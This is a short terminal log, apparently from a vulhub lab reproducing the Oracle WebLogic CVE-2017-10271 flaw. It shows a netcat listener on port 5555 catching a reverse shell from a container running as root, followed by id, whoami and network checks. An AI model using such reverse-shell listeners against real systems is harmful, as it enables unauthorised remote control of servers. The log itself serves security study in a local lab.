 wq@root:~/Desktop/vulhub/weblogic/CVE-2017-10271$ nc -l 5555
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@f5d9a30ff5f8:~/Oracle/Middleware/user_projects/domains/base_domain# id
id
uid=0(root) gid=0(root) groups=0(root)
root@f5d9a30ff5f8:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@f5d9a30ff5f8:~/Oracle/Middleware/user_projects/domains/base_domain# ip add
<Middleware/user_projects/domains/base_domain# ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
27: eth0@if28: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:c0:a8:20:02 brd ff:ff:ff:ff:ff:ff
    inet 192.168.32.2/20 brd 192.168.47.255 scope global eth0
       valid_lft forever preferred_lft forever
root@f5d9a30ff5f8:~/Oracle/Middleware/user_projects/domains/base_domain#